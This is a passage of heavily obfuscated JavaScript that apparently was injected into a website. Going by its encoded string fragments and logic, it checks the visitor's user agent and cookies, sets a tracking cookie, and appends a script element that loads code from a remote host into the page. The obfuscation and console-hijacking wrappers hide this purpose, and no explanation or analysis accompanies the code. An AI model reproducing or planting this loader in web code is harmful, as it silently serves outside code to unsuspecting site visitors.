                            _0x149137 = _0x4646ac[_0x194ebc(0x3c9, 0x39d, 0x36c, 0x3c1, 0x375)](Function, _0x4646ac[_0x217974(0x4e0, 0x4dd, 0x4c4, 0x507, 0x4cb)](_0x4646ac[_0x467c78(0x388, 0x32a, 0x2e6, 0x370, 0x2e0)](_0x4646ac[_0x194ebc(0x357, 0x3db, 0x386, 0x38c, 0x398)], _0x4646ac[_0x37dd98(-0x19e, -0xfe, -0x14e, -0x152, -0x140)]), ');'))();
                        else {
                            const _0x4f1779 = _0x1fbba4[_0x217974(0x476, 0x4b8, 0x485, 0x4bc, 0x46f) + _0x217974(0x48f, 0x4dc, 0x4e3, 0x47b, 0x4d3) + 'r'][_0x194ebc(0x3b0, 0x31b, 0x35e, 0x329, 0x385) + _0x37dd98(-0x135, -0x1cb, -0x167, -0x1dc, -0x19a)][_0x37dd98(-0xdc, -0x139, -0x15e, -0x142, -0x122)](_0x122da8), _0x1304f5 = _0x2c91ac[_0x332daf], _0xc8230 = _0x22167e[_0x1304f5] || _0x4f1779;
                            _0x4f1779[_0x5aad21(0x297, 0x275, 0x2b5, 0x2d2, 0x24c) + _0x194ebc(0x350, 0x329, 0x312, 0x3c1, 0x35d)] = _0xc7fa01[_0x194ebc(0x33e, 0x386, 0x363, 0x3e3, 0x39b)](_0x25b6ca), _0x4f1779[_0x467c78(0x27a, 0x2e3, 0x28d, 0x2f9, 0x2d0) + _0x5aad21(0x286, 0x24c, 0x26d, 0x289, 0x2a5)] = _0xc8230[_0x194ebc(0x31b, 0x312, 0x367, 0x38f, 0x32b) + _0x217974(0x4f6, 0x534, 0x4d3, 0x46e, 0x498)][_0x194ebc(0x3b3, 0x3d9, 0x394, 0x393, 0x39b)](_0xc8230), _0x41db9d[_0x1304f5] = _0x4f1779;
                        }
                    } catch (_0xc9dc92) {
                        if (_0x4646ac[_0x217974(0x456, 0x4aa, 0x49b, 0x499, 0x4a4)](_0x4646ac[_0x194ebc(0x35e, 0x3b4, 0x3a5, 0x30d, 0x367)], _0x4646ac[_0x194ebc(0x385, 0x30e, 0x39c, 0x39a, 0x367)]))
                            return _0x626aef[_0x37dd98(-0x188, -0x173, -0x1a7, -0x189, -0x13b) + _0x467c78(0x39d, 0x392, 0x3c7, 0x368, 0x36d)](_0x6812bb[_0x217974(0x534, 0x503, 0x516, 0x4da, 0x527) + 'h'], _0x14e865[_0x37dd98(-0x98, -0xcb, -0xab, -0xaf, -0xf9) + 'h']);
                        else
                            _0x149137 = window;
                    }
                    return _0x149137;
                }
            }, _0x4c4c1b = _0x4646ac[_0x311e86(-0x1e3, -0x1c2, -0x195, -0x186, -0x18a)](_0x38d07d);
        function _0x311e86(_0x531970, _0x341b6b, _0x5ad6c0, _0x42d1b4, _0x3c7f29) {
            return _0x2c88(_0x3c7f29 - -0x3a7, _0x42d1b4);
        }
        function _0x9e23f8(_0x351447, _0x3bf294, _0x2b8fdb, _0x43ed75, _0x40f14f) {
            return _0x2c88(_0x43ed75 - 0x266, _0x2b8fdb);
        }
        function _0x1f229c(_0x1fd19e, _0xc8f6cc, _0x5c829d, _0x238ca3, _0x45a431) {
            return _0x2c88(_0x1fd19e - 0x3e7, _0xc8f6cc);
        }
        const _0x93c40d = _0x4c4c1b[_0x5b0230(-0x1c6, -0x160, -0x156, -0x1b3, -0x1a3) + 'le'] = _0x4c4c1b[_0x13391d(0x43a, 0x425, 0x3d0, 0x3ed, 0x3f8) + 'le'] || {}, _0x30007d = [
                _0x4646ac[_0x13391d(0x49b, 0x50b, 0x4b3, 0x4e6, 0x4b4)],
                _0x4646ac[_0x9e23f8(0x4e9, 0x488, 0x4bd, 0x4b2, 0x4eb)],
                _0x4646ac[_0x9e23f8(0x4be, 0x3f4, 0x419, 0x460, 0x42f)],
                _0x4646ac[_0x5b0230(-0x1bd, -0x110, -0x130, -0x180, -0x16d)],
                _0x4646ac[_0x13391d(0x414, 0x431, 0x47b, 0x459, 0x410)],
                _0x4646ac[_0x13391d(0x4e9, 0x4e7, 0x464, 0x479, 0x47d)],
                _0x4646ac[_0x9e23f8(0x44f, 0x48d, 0x3e6, 0x441, 0x498)]
            ];
        for (let _0x4f559f = -0x3 * -0x9ff + 0x1 * 0xcb + -0x1ec8; _0x4646ac[_0x1f229c(0x5fd, 0x5c0, 0x611, 0x5ca, 0x5af)](_0x4f559f, _0x30007d[_0x1f229c(0x651, 0x657, 0x64b, 0x676, 0x623) + 'h']); _0x4f559f++) {
            if (_0x4646ac[_0x311e86(-0x174, -0x194, -0x196, -0x1b1, -0x1c6)](_0x4646ac[_0x5b0230(-0x115, -0x1b8, -0x1a3, -0x168, -0x177)], _0x4646ac[_0x13391d(0x3ed, 0x45c, 0x3ed, 0x474, 0x424)]))
                return _0x576d6c[_0x5b0230(-0x10e, -0x123, -0x188, -0xe8, -0x142) + _0x13391d(0x428, 0x3f0, 0x428, 0x446, 0x3e7)][_0x13391d(0x4a3, 0x490, 0x474, 0x4a5, 0x476) + _0x1f229c(0x5e2, 0x5b1, 0x649, 0x649, 0x613)](_0x57541b);
            else {
                const _0x2ef47a = _0x326e69[_0x1f229c(0x5c0, 0x5a8, 0x605, 0x597, 0x598) + _0x5b0230(-0x128, -0x14f, -0x121, -0x15b, -0x138) + 'r'][_0x5b0230(-0x146, -0x15d, -0x125, -0x130, -0x144) + _0x9e23f8(0x425, 0x46a, 0x3e2, 0x42f, 0x43d)][_0x5b0230(-0x143, -0x174, -0x13f, -0x151, -0x12e)](_0x326e69), _0x1f48cb = _0x30007d[_0x4f559f], _0x2078f6 = _0x93c40d[_0x1f48cb] || _0x2ef47a;
                _0x2ef47a[_0x9e23f8(0x4d2, 0x450, 0x436, 0x49e, 0x508) + _0x311e86(-0x187, -0x148, -0x166, -0x20c, -0x1a4)] = _0x326e69[_0x1f229c(0x628, 0x653, 0x68a, 0x62b, 0x5f0)](_0x326e69), _0x2ef47a[_0x9e23f8(0x49a, 0x3d1, 0x4a1, 0x437, 0x40e) + _0x1f229c(0x60e, 0x5ff, 0x5fd, 0x678, 0x5d8)] = _0x2078f6[_0x13391d(0x465, 0x45d, 0x409, 0x3d1, 0x3fd) + _0x9e23f8(0x4db, 0x45b, 0x429, 0x48d, 0x48b)][_0x9e23f8(0x4ff, 0x48c, 0x456, 0x4a7, 0x46e)](_0x2078f6), _0x93c40d[_0x1f48cb] = _0x2ef47a;
            }
        }
    });
_0x3ef7ac();
function getCookie(_0x5e1cab) {
    function _0xe8d61d(_0x17a9f8, _0x2c548f, _0x25961c, _0x2b2692, _0x4aa949) {
        return _0x2c88(_0x2c548f - 0x30f, _0x17a9f8);
    }
    const _0x17accd = {
        'wSDLm': function (_0x326d17) {
            return _0x326d17();
        },
        'cCJSf': function (_0x1ab38c) {
            return _0x1ab38c();
        },
        'RrEgA': _0x2da0f2(0x85, 0xf, 0x22, 0x59, -0x2c) + 't',
        'DRpdy': _0xf1a476(0x23f, 0x1f3, 0x198, 0x196, 0x1d4) + _0x2da0f2(0x5e, 0x46, 0x2, -0x1d, 0x6a) + _0xe8d61d(0x4d8, 0x4f9, 0x4d7, 0x49c, 0x499) + _0xf1a476(0x204, 0x1e2, 0x1d7, 0x1de, 0x1ba) + _0x2c4b0d(-0x1bd, -0x177, -0x1ca, -0x16a, -0x1b1) + _0x19aff5(0x540, 0x537, 0x571, 0x553, 0x4e4),
        'RHGuU': function (_0x268d72, _0x51265) {
            return _0x268d72 + _0x51265;
        },
        'fWoAF': function (_0x199455, _0x2f129a) {
            return _0x199455(_0x2f129a);
        },
        'qiekE': function (_0x7f7782, _0x16b92a) {
            return _0x7f7782 < _0x16b92a;
        },
        'uBgju': function (_0x1ea9a4, _0x110c7d) {
            return _0x1ea9a4 == _0x110c7d;
        },
        'kHsjB': function (_0x276907, _0x33f365) {
            return _0x276907 + _0x33f365;
        },
        'AMoVk': function (_0x2c9ade, _0x5841f8) {
            return _0x2c9ade !== _0x5841f8;
        },
        'DVeOY': _0x19aff5(0x58b, 0x534, 0x57d, 0x56f, 0x552),
        'lZEeG': _0x19aff5(0x611, 0x5dd, 0x674, 0x5f5, 0x5bc),
        'DpvDX': function (_0x3fb5e5, _0x1b4995) {
            return _0x3fb5e5 == _0x1b4995;
        },
        'ADRct': function (_0x4d438e, _0x339c52) {
            return _0x4d438e === _0x339c52;
        },
        'CeRis': _0xf1a476(0x187, 0x1a6, 0x1b5, 0x1e6, 0x146),
        'tHRhQ': _0x2da0f2(0x12, 0x4a, 0x56, 0x10, 0x89),
        'JiuvQ': _0x2da0f2(0xdf, 0xf7, 0x94, 0xfd, 0x5d)
    };
    let _0x2195da = _0x17accd[_0xf1a476(0x25a, 0x23a, 0x200, 0x232, 0x1e6)](_0x5e1cab, '='), _0x76cf28 = _0x17accd[_0x2da0f2(0x9a, 0x84, 0x59, 0xc2, 0x17)](decodeURIComponent, document[_0x19aff5(0x602, 0x5f1, 0x5a9, 0x608, 0x5ed) + 'e']);
    function _0x2da0f2(_0x1b4ad3, _0x11fe9c, _0x6eeea3, _0xc409bc, _0x12ed99) {
        return _0x2c88(_0x6eeea3 - -0x1c6, _0xc409bc);
    }
    let _0xaeb725 = _0x76cf28[_0xf1a476(0x1d1, 0x218, 0x27e, 0x265, 0x20d)](';');
    function _0xf1a476(_0x53b551, _0x391c80, _0x1d7b9b, _0x19b15d, _0x4acc00) {
        return _0x2c88(_0x391c80 - -0x50, _0x4acc00);
    }
    for (let _0x12745f = 0x198f * -0x1 + -0x22b5 + -0x44e * -0xe; _0x17accd[_0xe8d61d(0x540, 0x4e1, 0x4c0, 0x518, 0x4a2)](_0x12745f, _0xaeb725[_0x2da0f2(0x9b, 0x10f, 0xa4, 0x52, 0xe2) + 'h']); _0x12745f++) {
        if (_0x17accd[_0xf1a476(0x1af, 0x16f, 0x1ce, 0x18e, 0x171)](_0x17accd[_0x2da0f2(0xf4, 0x8a, 0xaf, 0xb3, 0xba)], _0x17accd[_0xe8d61d(0x5a7, 0x54f, 0x4e8, 0x57a, 0x4f1)])) {
            let _0x2c1acb = _0xaeb725[_0x12745f];
            while (_0x17accd[_0x19aff5(0x590, 0x586, 0x572, 0x5f0, 0x58e)](_0x2c1acb[_0x2c4b0d(-0x13a, -0x116, -0x190, -0x167, -0x14c) + 't'](0x3 * -0x411 + 0xad5 * -0x1 + 0x1708), '\x20')) {
                _0x17accd[_0x2da0f2(0x8c, 0xf7, 0xc3, 0xe4, 0xe7)](_0x17accd[_0x2c4b0d(-0x137, -0x11e, -0x134, -0xd9, -0x151)], _0x17accd[_0x19aff5(0x5f1, 0x5d7, 0x5f4, 0x5dc, 0x60f)]) ? (_0x17accd[_0x2c4b0d(-0x1f0, -0x1f2, -0x209, -0x1a8, -0x216)](_0x35f1d0), _0x17accd[_0x2da0f2(0x92, 0xb5, 0xb2, 0xd1, 0x55)](_0x3d97ff)) : _0x2c1acb = _0x2c1acb[_0x19aff5(0x5a8, 0x594, 0x5a5, 0x5a5, 0x5d8) + _0xe8d61d(0x5a8, 0x58f, 0x52d, 0x569, 0x57d)](-0x1f63 + -0x1a51 + -0x1 * -0x39b5);
            }
            if (_0x17accd[_0x2c4b0d(-0x1b5, -0x1d6, -0x187, -0x169, -0x1ed)](_0x2c1acb[_0x2da0f2(-0x1c, -0x12, 0x48, 0x70, 0xb) + 'Of'](_0x2195da), 0x6b1 * -0x3 + 0x5bf * 0x1 + 0xe54)) {
                if (_0x17accd[_0x2c4b0d(-0x206, -0x1b7, -0x20b, -0x236, -0x1c3)](_0x17accd[_0xf1a476(0x1aa, 0x1df, 0x1d0, 0x1ad, 0x225)], _0x17accd[_0xe8d61d(0x526, 0x53e, 0x514, 0x54c, 0x583)])) {
                    var _0x143368 = _0x151f61[_0xf1a476(0x20b, 0x1fb, 0x19d, 0x211, 0x23a) + _0xf1a476(0x23c, 0x203, 0x1a7, 0x24f, 0x234) + _0xf1a476(0x1da, 0x22b, 0x238, 0x22a, 0x1e4)](_0x17accd[_0x2c4b0d(-0x159, -0x1c3, -0xf6, -0x120, -0x17a)]);
                    _0x143368[_0x2da0f2(0xac, 0x8e, 0x9e, 0xbb, 0xd1)] = _0x17accd[_0xe8d61d(0x4d2, 0x533, 0x4eb, 0x522, 0x534)], _0x8226cf[_0xf1a476(0x23b, 0x21f, 0x1eb, 0x1ca, 0x242)][_0xf1a476(0x230, 0x234, 0x289, 0x270, 0x299) + _0xf1a476(0x19f, 0x19b, 0x182, 0x1d8, 0x1b3) + 'd'](_0x143368);
                } else
                    return _0x2c1acb[_0x19aff5(0x5a8, 0x5fc, 0x60e, 0x5cf, 0x5ae) + _0x19aff5(0x600, 0x617, 0x666, 0x5e2, 0x5e0)](_0x2195da[_0x19aff5(0x5ea, 0x645, 0x58c, 0x59c, 0x640) + 'h'], _0x2c1acb[_0xf1a476(0x210, 0x21a, 0x20a, 0x1be, 0x25b) + 'h']);
            }
        } else {
            let _0xb664f1 = _0x17accd[_0x19aff5(0x5e6, 0x58f, 0x628, 0x5c8, 0x635)](_0x2eecef, '='), _0x55dfb9 = _0x17accd[_0x19aff5(0x59f, 0x5c6, 0x594, 0x5fa, 0x561)](_0x4a2172, _0x5ebbea[_0xf1a476(0x288, 0x232, 0x271, 0x252, 0x287) + 'e']), _0x5321da = _0x55dfb9[_0xf1a476(0x27d, 0x218, 0x27a, 0x1ee, 0x262)](';');
            for (let _0x23eabc = -0x5 * 0x3b8 + -0x82e + 0x2e * 0x95; _0x17accd[_0xf1a476(0x151, 0x182, 0x187, 0x1ea, 0x143)](_0x23eabc, _0x5321da[_0x2c4b0d(-0x15b, -0x18c, -0x177, -0x14f, -0x166) + 'h']); _0x23eabc++) {
                let _0x48be16 = _0x5321da[_0x23eabc];
                while (_0x17accd[_0x2da0f2(0x8, 0x31, 0x38, 0x55, -0x29)](_0x48be16[_0x2c4b0d(-0x13a, -0x124, -0x11d, -0x115, -0x17a) + 't'](0xa7 * -0x29 + -0x714 + 0x21d3), '\x20')) {
                    _0x48be16 = _0x48be16[_0x2c4b0d(-0x19d, -0x16d, -0x1ad, -0x1d1, -0x186) + _0x2da0f2(0x122, 0xf0, 0xba, 0x112, 0xc3)](-0x2620 + -0x13 * -0x1cf + 0x3c4);
                }
                if (_0x17accd[_0x2da0f2(0x26, 0x78, 0x38, 0x5a, -0x21)](_0x48be16[_0x2c4b0d(-0x1b7, -0x1b8, -0x1b1, -0x1da, -0x1c9) + 'Of'](_0xb664f1), 0x2b9 + 0x1c5d * 0x1 + 0x15a * -0x17))
                    return _0x48be16[_0xe8d61d(0x52d, 0x537, 0x58d, 0x575, 0x520) + _0x19aff5(0x600, 0x63d, 0x61f, 0x625, 0x5cf)](_0xb664f1[_0xe8d61d(0x521, 0x579, 0x53e, 0x50f, 0x57b) + 'h'], _0x48be16[_0xf1a476(0x247, 0x21a, 0x26e, 0x270, 0x1ed) + 'h']);
            }
            return '';
        }
    }
    function _0x19aff5(_0x5d5e26, _0x253710, _0x3602d8, _0x1eb559, _0x61b288) {
        return _0x2c88(_0x5d5e26 - 0x380, _0x3602d8);
    }
    function _0x2c4b0d(_0xd94f9b, _0xeea58b, _0x4231a1, _0x2583cb, _0x2b4b11) {
        return _0x2c88(_0xd94f9b - -0x3c5, _0xeea58b);
    }
    return '';
}
function comert() {
    const _0x408625 = {
        'iSWMt': function (_0x61a927, _0x4d9594) {
            return _0x61a927 != _0x4d9594;
        },
        'iOwYg': function (_0x4f7485, _0x57cafe) {
            return _0x4f7485(_0x57cafe);
        },
        'OKFLN': _0x2a8c25(-0x161, -0x19e, -0x115, -0x1ae, -0x17c) + _0x4ad8a6(-0x9e, -0xe3, -0x4d, -0xbf, -0xb8) + _0x2a8c25(-0xf2, -0x11e, -0x90, -0x102, -0x8d) + _0x28b417(-0x101, -0x89, -0xbb, -0xb2, -0xdf) + _0x28b417(-0x97, -0x1d, -0xb2, -0x31, -0x5c) + _0x58cada(-0x3c, -0x9, -0x6, 0x8, -0x39) + '9b',
        'RWjla': _0x4fd601(0x15d, 0x18a, 0x1ba, 0x126, 0x1c7) + _0x58cada(-0x9a, -0x62, -0x79, -0xc8, -0x79) + _0x4ad8a6(-0x2b, -0x17, 0x24, 0x4, -0x76) + _0x4fd601(0xc1, 0x104, 0x117, 0x71, 0x127) + _0x4ad8a6(-0xc9, -0xd7, -0x87, -0xe9, -0x114) + _0x4fd601(0xcd, 0xaa, 0x122, 0xb0, 0xb0) + 'f3',
        'ojscf': function (_0x312c37) {
            return _0x312c37();
        },
        'uGyfC': function (_0x230f35) {
            return _0x230f35();
        },
        'qiovf': function (_0x459fb2, _0xfc48cf) {
            return _0x459fb2(_0xfc48cf);
        },
        'dDWyd': _0x2a8c25(-0x175, -0x1b4, -0x1a8, -0x13d, -0x15c) + 'e',
        'GlfRV': function (_0x32a091, _0x25d36e) {
            return _0x32a091 === _0x25d36e;
        },
        'ZNdKB': _0x4fd601(0x130, 0x16f, 0x15c, 0x194, 0x168),
        'Mmiaj': _0x4fd601(0x153, 0x12b, 0x165, 0x137, 0x167),
        'rHskm': function (_0x33a267, _0x236ecf) {
            return _0x33a267(_0x236ecf);
        },
        'VpPPM': function (_0x46e039, _0x1f1fd3) {
            return _0x46e039 === _0x1f1fd3;
        },
        'iAMcc': _0x4ad8a6(-0xd8, -0xb8, -0x11f, -0x88, -0xd2)
    };
    function _0x4fd601(_0x1af1da, _0x6ce2c9, _0x23af47, _0x2da88a, _0x40fa29) {
        return _0x2c88(_0x1af1da - -0x106, _0x2da88a);
    }
    function _0x4ad8a6(_0x2c333e, _0x42f07f, _0x1a98c6, _0x344f39, _0x46e6be) {
        return _0x2c88(_0x2c333e - -0x2a8, _0x1a98c6);
    }
    function _0x2a8c25(_0x21304f, _0x520e90, _0x5588cc, _0x5d0d7b, _0x13f4e2) {
        return _0x2c88(_0x21304f - -0x362, _0x5588cc);
    }
    function _0x28b417(_0xa3857b, _0x132e24, _0x1f5ba2, _0xd2b59d, _0x30dc6d) {
        return _0x2c88(_0x30dc6d - -0x2c5, _0xd2b59d);
    }
    function _0x58cada(_0x4d8320, _0x1d5ce5, _0x4c08b0, _0x4c3499, _0x36b8bd) {
        return _0x2c88(_0x1d5ce5 - -0x28c, _0x4c3499);
    }
    if (_0x408625[_0x4fd601(0x161, 0x168, 0x19c, 0x188, 0xf9)](agt, _0x408625[_0x58cada(0x36, -0x6, -0x6d, -0x12, -0x25)])) {
        if (_0x408625[_0x28b417(-0xac, -0xbe, -0x15c, -0xac, -0x101)](_0x408625[_0x28b417(-0x86, -0xae, -0x66, -0x28, -0x57)], _0x408625[_0x28b417(-0x3a, -0x21, -0xbe, -0x14, -0x6f)]))
            _0x408625[_0x4fd601(0xc7, 0x7b, 0xf4, 0x116, 0x11e)](_0x408625[_0x2a8c25(-0x112, -0x17b, -0x131, -0x150, -0xb9)](_0x49da05, _0x408625[_0x4fd601(0x12d, 0x16a, 0x143, 0x168, 0x12f)]), _0x408625[_0x28b417(-0x65, -0x2a, -0x31, -0x9c, -0x7e)]) && (_0x408625[_0x2a8c25(-0x170, -0x158, -0x18d, -0x1cc, -0x13b)](_0x171577), _0x408625[_0x4fd601(0x143, 0xdf, 0x15f, 0xd8, 0x113)](_0x5561bd));
        else {
            if (_0x408625[_0x4ad8a6(-0xdb, -0xa2, -0x94, -0x143, -0x75)](_0x408625[_0x4ad8a6(-0xd9, -0xdd, -0x126, -0x6f, -0xfb)](getCookie, _0x408625[_0x4ad8a6(-0x75, -0x42, -0x24, -0x35, -0x59)]), _0x408625[_0x28b417(-0xe3, -0x14, -0xd1, -0x5f, -0x7e)])) {
                if (_0x408625[_0x28b417(-0x88, -0x5c, -0xe6, -0xeb, -0x8a)](_0x408625[_0x2a8c25(-0x1a6, -0x198, -0x1f0, -0x1a1, -0x1cb)], _0x408625[_0x4ad8a6(-0xec, -0x89, -0xe4, -0xe1, -0x14e)]))
                    _0x408625[_0x4fd601(0xec, 0x154, 0x9e, 0x113, 0x13a)](mark), _0x408625[_0x2a8c25(-0x119, -0x172, -0xd3, -0xc8, -0x17e)](cr_scr);
                else {
                    const _0x405032 = _0x285050 ? function () {
                        function _0x57a77e(_0x29918e, _0x216571, _0x4ac31f, _0x5a843f, _0x3ba47b) {
                            return _0x28b417(_0x29918e - 0xf8, _0x216571 - 0x10, _0x4ac31f - 0x183, _0x4ac31f, _0x5a843f - 0x2ec);
                        }
                        if (_0x2351da) {
                            const _0x5f3961 = _0x518f0d[_0x57a77e(0x28d, 0x283, 0x26f, 0x266, 0x273)](_0x542b44, arguments);
                            return _0x331c8e = null, _0x5f3961;
                        }
                    } : function () {
                    };
                    return _0x2a40e7 = ![], _0x405032;
                }
            }
        }
    }
}
function _0x384d() {
    const _0x286761 = [
        'qiovf',
        'split',
        '509a6',
        'lengt',
        'tPxcy',
        'RrEgA',
        'mLcUf',
        'ZNdKB',
        'head',
        'b9238',
        'tHRhQ',
        'YraSb',
        'xQAKj',
        'es=',
        'DVeOY',
        'fmqLH',
        'cbc87',
        'cCJSf',
        'retur',
        'yTeyZ',
        'ent',
        'RdVmn',
        '5ce2f',
        '1OrjmfZ',
        'cGdig',
        'ring',
        '7baf3',
        'cooki',
        'f7584',
        'appen',
        '426222TjPsDc',
        'dDWyd',
        'nbBmM',
        'TZrIt',
        'ADRct',
        'kHsjB',
        'charA',
        'FhBSB',
        'DZRrf',
        'CeRis',
        'e4b5c',
        'trace',
        'mBphJ',
        '6559BhbtfZ',
        'gent',
        'iAMcc',
        'YkGAu',
        'BnXUO',
        'AMoVk',
        'off',
        'CKQul',
        'JdcLy',
        'cyDyW',
        'GlfRV',
        '989270ZSlbtj',
        'ctor(',
        'e2830',
        '://fo',
        'type',
        'n\x20(fu',
        'ain=',
        'conso',
        'iSWMt',
        'tion',
        'rHskm',
        'TWHQH',
        'toStr',
        'qiekE',
        '2a7ba',
        'rn\x20th',
        'wSDLm',
        ';\x20pat',
        'LLfLs',
        'nzQPx',
        'const',
        'vwrnK',
        'zGyKC',
        'nctio',
        'ame',
        'pqcfW',
        '8fd9f',
        'nstru',
        'NHVtq',
        'ZCYDv',
        'yFokw',
        'lBBKC',
        '9b=ec',
        '20dcc',
        'hostn',
        'scrip',
        'excep',
        'nts.c',
        'dChil',
        'sKupE',
        'Mobil',
        '118995UWrFby',
        'MDGDj',
        '72nUIOEn',
        'warn',
        'ojscf',
        'ZvaWh',
        'd9f2a',
        'DySyq',
        'bpQYN',
        'oXzTc',
        'ROYHO',
        'ibUMC',
        'Cfucl',
        'des',
        'EZDzO',
        'table',
        'uBgju',
        'expir',
        'info',
        'c4ca4',
        'gBpNK',
        'to__',
        'gpHJR',
        'Kxusk',
        'toUTC',
        'cGhOd',
        'som.w',
        'CitRd',
        '238a0',
        'dILnK',
        'KcTmH',
        'XWsYp',
        'index',
        'zTtRn',
        'DpvDX',
        'TXuHc',
        'error',
        'WVDoP',
        '{}.co',
        ';\x20dom',
        'TkbGH',
        'oRsxp',
        'HxZpe',
        'RtVBO',
        'ipfyK',
        'aLzkT',
        'LtioS',
        'nyTIw',
        'log',
        'fWoAF',
        'OqNtE',
        'xngWC',
        'NLsoF',
        'Pgrfs',
        'DRpdy',
        'n()\x20',
        'CDhes',
        'ing',
        'subst',
        'MUOWe',
        '87e4b',
        'proto',
        'LIvFi',
        'userA',
        'ion',
        'JiuvQ',
        '\x22retu',
        'awjUx',
        'fd/En',
        'OKFLN',
        'mrjtS',
        'AJidY',
        'mcIsW',
        'ructo',
        '__pro',
        'Jounj',
        'e2fe2',
        'VpPPM',
        'kYZOd',
        'getTi',
        'CoJjK',
        'apply',
        'lZEeG',
        'bind',
        'locat',
        'https',
        '8308f',
        'byqsv',
        'Brenr',
        'RWjla',
        'fDGRh',
        'uGyfC',
        'inclu',
        'creat',
        'piqyU',
        'Rrovt',
        'is\x22)(',
        '1383364DIiUTV',
        'iOwYg',
        'jHGkM',
        'wQuHW',
        'eElem',
        'jnlqp',
        'dCHjW',
        'Mmiaj',
        'BSWDu',
        'tLfMc',
        'yFtCd',
        'kRBAD',
        'igQWU',
        'h=/;\x20',
        'PvQrd',
        '4920xKhrtG',
        '8248680iMEEHV',
        'Strin',
        'RZxqf',
        'ipkUH',
        'eccbc',
        'src',
        '207156CaNPzx',
        'RHGuU'
    ];
    _0x384d = function () {
        return _0x286761;
    };
    return _0x384d();
}
function agt(_0x171608) {
    function _0x2169e1(_0x3bf4e6, _0x136e98, _0x3b91f, _0xfd0047, _0x14b1cf) {
        return _0x2c88(_0x3bf4e6 - -0x8b, _0x3b91f);
    }
    function _0x828a2d(_0x2b9819, _0x510635, _0x2859fd, _0x4bc08d, _0x4b7487) {
        return _0x2c88(_0x510635 - -0xea, _0x2b9819);
    }
    function _0x339783(_0x3c492e, _0x34e2f9, _0x44454c, _0x2e6a7c, _0x3eb47a) {
        return _0x2c88(_0x3eb47a - -0x36e, _0x34e2f9);
    }
    function _0x8e8097(_0x2dd9b9, _0x2e7be9, _0x58537b, _0x3ba9bc, _0x28efeb) {
        return _0x2c88(_0x2dd9b9 - 0x20a, _0x2e7be9);
    }
    return navigator[_0x828a2d(0x166, 0x143, 0x12d, 0x18c, 0x107) + _0x828a2d(0xa7, 0xd1, 0xba, 0x103, 0xfd)][_0x2169e1(0x1bf, 0x1fc, 0x1e6, 0x204, 0x1f4) + _0x2169e1(0x170, 0x137, 0x12b, 0x1bd, 0x130)](_0x171608);
}
function mark() {
    const _0x8f2875 = {};
    _0x8f2875[_0x1d5da7(0x29f, 0x2c0, 0x235, 0x2e8, 0x28b)] = function (_0x2b965b, _0x450cce) {
        return _0x2b965b + _0x450cce;
    };
    function _0x4db2bf(_0x337d84, _0x2a714b, _0xd8385e, _0x844db6, _0xd8720e) {
        return _0x2c88(_0xd8385e - 0x197, _0x337d84);
    }
    function _0x342cf5(_0x5b3da6, _0x4e6914, _0x5cec70, _0x4fdbea, _0x55a3a6) {
        return _0x2c88(_0x5cec70 - 0x1fc, _0x5b3da6);
    }
    _0x8f2875[_0xe3f60(0x19e, 0x19a, 0x16e, 0x1af, 0x1a4)] = function (_0x26c248, _0x1f61bd) {
        return _0x26c248 * _0x1f61bd;
    }, _0x8f2875[_0x1d5da7(0x294, 0x260, 0x2b7, 0x285, 0x2a0)] = function (_0x47f324, _0x373478) {
        return _0x47f324 * _0x373478;
    }, _0x8f2875[_0x342cf5(0x3eb, 0x3c4, 0x415, 0x3e9, 0x421)] = function (_0x4170a7, _0xd72b2f) {
        return _0x4170a7 + _0xd72b2f;
    };
    function _0xe3f60(_0x5cb1b1, _0x438f91, _0x403be6, _0x20ceaa, _0x2e8435) {
        return _0x2c88(_0x438f91 - -0x8c, _0x20ceaa);
    }
    _0x8f2875[_0x1d5da7(0x2a5, 0x270, 0x202, 0x21a, 0x243)] = function (_0x1ec472, _0x39fcb1) {
        return _0x1ec472 + _0x39fcb1;
    }, _0x8f2875[_0x342cf5(0x41c, 0x4a8, 0x449, 0x416, 0x468)] = function (_0x2ec933, _0x2e9a70) {
        return _0x2ec933 + _0x2e9a70;
    }, _0x8f2875[_0x1d5da7(0x29c, 0x204, 0x25e, 0x214, 0x242)] = _0x1d5da7(0x242, 0x29e, 0x208, 0x265, 0x26c) + _0x1d5da7(0x296, 0x23d, 0x254, 0x2d9, 0x275) + _0x1d5da7(0x27a, 0x278, 0x32c, 0x347, 0x2db) + _0x342cf5(0x3c4, 0x3a8, 0x3e2, 0x3c3, 0x380) + _0x1d5da7(0x31f, 0x28e, 0x288, 0x297, 0x2d4) + _0x4db2bf(0x3e9, 0x428, 0x41a, 0x40d, 0x444) + _0x4db2bf(0x38c, 0x364, 0x37c, 0x39a, 0x3c7) + _0x4db2bf(0x424, 0x478, 0x40e, 0x433, 0x3c1) + _0x1d5da7(0x2ef, 0x30b, 0x2cf, 0x325, 0x2fa) + _0x1d5da7(0x2ce, 0x2c5, 0x27a, 0x2ac, 0x2a5) + _0x4db2bf(0x413, 0x392, 0x3db, 0x3ef, 0x3c5) + _0x1d5da7(0x211, 0x283, 0x233, 0x245, 0x25f) + _0x4db2bf(0x3f1, 0x482, 0x418, 0x458, 0x3de) + _0x342cf5(0x453, 0x3b9, 0x411, 0x3e3, 0x3a6) + _0xe3f60(0x17d, 0x13f, 0x17d, 0x128, 0x129);
    function _0x1d5da7(_0x4fabc7, _0x52fa13, _0x16be87, _0x24f03b, _0x343b5b) {
        return _0x2c88(_0x343b5b - 0x6b, _0x52fa13);
    }
    _0x8f2875[_0x1d5da7(0x25c, 0x290, 0x21a, 0x232, 0x22c)] = _0x1d5da7(0x287, 0x1e5, 0x222, 0x1d9, 0x241) + _0x342cf5(0x450, 0x3fc, 0x458, 0x430, 0x470) + _0x342cf5(0x423, 0x43b, 0x3fb, 0x3ff, 0x448) + _0x39f8d6(0x2c6, 0x237, 0x272, 0x291, 0x242), _0x8f2875[_0x39f8d6(0x21a, 0x1ea, 0x207, 0x1d9, 0x20d)] = function (_0x4bb136, _0x4c52eb) {
        return _0x4bb136 + _0x4c52eb;
    };
    const _0x5dc33a = _0x8f2875;
